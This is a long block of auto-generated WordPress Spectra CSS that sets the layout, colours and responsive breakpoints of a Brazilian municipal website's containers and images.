.wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-a9712e1f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-a9712e1f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-a9712e1f.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-a9712e1f.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-a9712e1f.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-a9712e1f.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}@media only screen and (max-width: 976px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-26a7312f{width: 100%;}.wp-block-uagb-container.uagb-block-26a7312f{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;align-items: center;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-849b0e07{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-849b0e07 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-849b0e07{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.uagb-block-5a347607.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-f72c6a35{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-f72c6a35 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-f72c6a35{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.uagb-block-a5db382f.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 100px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-fc012ca8{width: 100%;}.wp-block-uagb-container.uagb-block-fc012ca8{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #deeaf8;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-671e509e{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-671e509e > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-671e509e{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: ;;}.uagb-block-95f4030f.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-e499c49b.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-fdfee950.uagb-column__wrap{border-style: solid;border-color: #ffe808;}.uagb-block-cf809f16.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-0cf03833{width: 100%;}.wp-block-uagb-container.uagb-block-0cf03833{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #deeaf8;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-53eef335{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-53eef335 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-53eef335{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.uagb-block-4f902b08.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-70a681e0.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-b304130d.uagb-column__wrap{border-style: solid;border-color: #ffe808;}.uagb-block-a557a922.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-6060511b{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-6060511b > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;}.wp-block-uagb-container.uagb-block-6060511b{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #0c4572;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-4ed2a9c4{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-4ed2a9c4 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-4ed2a9c4{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.uagb-block-bfad2e6c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 700px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-7b594f45{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-7b594f45 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-7b594f45{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.uagb-block-2d20a55f.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-cce8a387.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-75e9c9a8.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-9339f5f1{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-9339f5f1 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-9339f5f1{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.uagb-block-90e3695e.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-4ccd86e2.uagb-column__wrap{border-style: none;}.uagb-block-7fd9146f.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-7fd5141e.uagb-column__wrap{border-style: none;}.uagb-block-f629a978.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-4711cf50.uagb-column__wrap{border-style: none;}.uagb-block-b7a431f8.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-e73b8b3e.uagb-column__wrap{border-style: none;}.uagb-block-408fdda4.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-786e446a.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-edf302ee.uagb-column__wrap{border-style: none;}.uagb-block-c03b4dd5.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-65206ec6.uagb-column__wrap{border-style: none;}.uagb-block-e8631aae.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-547f728a.uagb-column__wrap{border-style: none;}.uagb-block-9f02b663.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-fcf881af.uagb-column__wrap{border-style: none;}.uagb-block-65dbdfdd.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-4e7f4253{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-4e7f4253 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-4e7f4253{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #0c4572;;}.uagb-block-cd0eccf5.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-0edbb9a0.uagb-column__wrap{border-style: none;}.uagb-block-161bfdec.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-f087958b.uagb-column__wrap{border-style: none;}.uagb-block-e76ced0e.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-c39016d3{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-c39016d3 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-c39016d3{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #deeaf8;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-1951c21c{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-1951c21c > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-1951c21c{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #0c4572;;}.uagb-block-c05c1e0b.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-35a0672e.uagb-column__wrap{border-style: none;}.uagb-block-0ffd631f.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-bbbb21ad.uagb-column__wrap{border-style: none;}.uagb-block-e6ec7810.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-a4c2986a.uagb-column__wrap{border-style: none;}.uagb-block-6dd23294.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-528f2eed{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-528f2eed > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-528f2eed{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;border-style: solid;border-color: #ffe808;background-color: #0c4572;;}.uagb-block-c4716ebd.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 384px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-da7c9d42{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-da7c9d42 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-da7c9d42{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;border-style: solid;border-color: #ffe808;background-color: #0c4572;;}.uagb-block-085a9023.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-9b9515be{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-9b9515be > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;}.wp-block-uagb-container.uagb-block-9b9515be{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;border-style: solid;border-color: #73b02c;background-color: #0c4572;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-d66236aa{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-d66236aa > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-d66236aa{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.uagb-block-bf5d79af.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-942430bf .uagb-buttons-repeater.wp-block-button__link{border-style: none;border-color: #333;}.wp-block-uagb-buttons .uagb-block-942430bf.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-style: none;border-color: #333;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8018228e{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8018228e > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-8018228e{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.uagb-block-56809161.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-6e56003f{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-6e56003f > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-6e56003f{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #deeaf8;;} .uagb-block-e0fee376.uagb-icon-wrapper .uagb-svg-wrapper{display: inline-flex;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-c4bbaa92{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-c4bbaa92 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-c4bbaa92{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #deeaf8;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-1ace10f6{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-1ace10f6 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-1ace10f6{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.uagb-block-d89670b3.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-1b9429bd{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-1b9429bd > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-1b9429bd{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;}.uagb-block-a9712e1f.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}}@media only screen and (max-width: 767px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-26a7312f{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-26a7312f{min-height: 400px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;align-items: center;flex-wrap: wrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-849b0e07{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-849b0e07 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-849b0e07{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;flex-wrap: wrap;}.uagb-block-5a347607.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 200px;height: auto;}.uagb-block-5a347607.wp-block-uagb-image{text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-5a347607 .wp-block-uagb-image__figure{align-items: flex-start;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-f72c6a35{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-f72c6a35 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-f72c6a35{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;flex-wrap: wrap;}.uagb-block-a5db382f.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 50px;height: 50px;}.uagb-block-a5db382f.wp-block-uagb-image{text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-a5db382f .wp-block-uagb-image__figure{align-items: flex-start;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-fc012ca8{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-fc012ca8{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #deeaf8;;flex-wrap: wrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-671e509e{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-671e509e > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-671e509e{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-position: 0% 100%;background-size: cover;background-attachment: scroll;flex-wrap: wrap;}.uagb-block-95f4030f.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-e499c49b.uagb-column__wrap{border-style: none;}.uagb-block-9c786c2e.wp-block-uagb-advanced-heading {text-align: center;}.uagb-block-9c786c2e .uagb-heading-text{font-size: 24px;}.wp-block-uagb-column.uagb-block-fdfee950.uagb-column__wrap{border-style: solid;border-color: #ffe808;}.uagb-block-cf809f16.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-0cf03833{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-0cf03833{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #deeaf8;;flex-wrap: wrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-53eef335{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-53eef335 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-53eef335{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-image: url(https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/forma-1-1.png);;background-position: 0% 100%;background-size: auto;background-attachment: scroll;flex-wrap: wrap;}.uagb-block-4f902b08.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-70a681e0.uagb-column__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-b304130d.uagb-column__wrap{border-style: solid;border-color: #ffe808;}.uagb-block-a557a922.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-6060511b{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-6060511b > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-6060511b{padding-top: 1em;padding-bottom: 1em;padding-left: 1em;padding-right: 1em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;background-color: #0c4572;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-4ed2a9c4{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-4ed2a9c4 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-4ed2a9c4{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;flex-wrap: wrap;}.uagb-block-bfad2e6c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 700px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-7b594f45{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-7b594f45 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-7b594f45{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;flex-wrap: wrap;}.uagb-block-f6d585e1.wp-block-uagb-advanced-heading {text-align: center;}.uagb-block-f6d585e1 .uagb-heading-text{font-size: 24px;}.uagb-block-2d20a55f.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-cce8a387.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-75e9c9a8.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-9339f5f1{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-9339f5f1 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-9339f5f1{padding-top: 2em;padding-bottom: 2em;padding-left: 2em;padding-right: 2em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;}.uagb-block-9b0fda9b.wp-block-uagb-advanced-heading {text-align: center;}.uagb-block-9b0fda9b .uagb-heading-text{font-size: 24px;}.uagb-block-90e3695e.wp-block-uagb-columns.uagb-columns__wrap{margin-bottom: -4px;}.uagb-block-90e3695e.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-4ccd86e2.uagb-column__wrap{border-style: none;}.uagb-block-7fd9146f.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-7fd5141e.uagb-column__wrap{border-style: none;}.uagb-block-f629a978.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-4711cf50.uagb-column__wrap{border-style: none;}.uagb-block-b7a431f8.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-e73b8b3e.uagb-column__wrap{border-style: none;}.uagb-block-408fdda4.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-786e446a.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-edf302ee.uagb-column__wrap{border-style: none;}.uagb-block-c03b4dd5.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-65206ec6.uagb-column__wrap{border-style: none;}.uagb-block-e8631aae.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-547f728a.uagb-column__wrap{border-style: none;}.uagb-block-9f02b663.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-fcf881af.uagb-column__wrap{border-style: none;}.uagb-block-65dbdfdd.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-4e7f4253{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-4e7f4253 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-4e7f4253{padding-top: 2em;padding-bottom: 1em;padding-left: 1em;padding-right: 1em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;background-color: #0c4572;;}.uagb-block-66838071.wp-block-uagb-advanced-heading {text-align: center;}.uagb-block-66838071 .uagb-heading-text{font-size: 24px;}.uagb-block-cd0eccf5.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-0edbb9a0.uagb-column__wrap{border-style: none;}.uagb-block-161bfdec.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-f087958b.uagb-column__wrap{border-style: none;}.uagb-block-e76ced0e.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-c39016d3{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-c39016d3 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-c39016d3{padding-top: 2em;padding-bottom: 6em;padding-left: 1em;padding-right: 1em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;background-color: #deeaf8;;}.uagb-block-980dd5f5.wp-block-uagb-advanced-heading {text-align: center;}.uagb-block-980dd5f5 .uagb-heading-text{font-size: 24px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-1951c21c{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-1951c21c > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-1951c21c{padding-top: 2em;padding-bottom: 2em;padding-left: 1em;padding-right: 1em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;background-color: #0c4572;;}.uagb-block-c05c1e0b.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-35a0672e.uagb-column__wrap{border-style: none;}.uagb-block-0ffd631f.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-bbbb21ad.uagb-column__wrap{border-style: none;}.uagb-block-e6ec7810.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-column.uagb-block-a4c2986a.uagb-column__wrap{border-style: none;}.uagb-block-6dd23294.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-528f2eed{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-528f2eed > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-528f2eed{padding-top: 2em;padding-bottom: 1em;padding-left: 1em;padding-right: 1em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;border-style: solid;border-color: #ffe808;background-color: #0c4572;;}.uagb-block-c4716ebd.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 384px;height: auto;}.uagb-block-c4716ebd.wp-block-uagb-image{text-align: center;justify-content: center;align-self: center;}.uagb-block-c4716ebd .wp-block-uagb-image__figure{align-items: center;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-da7c9d42{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-da7c9d42 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-da7c9d42{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 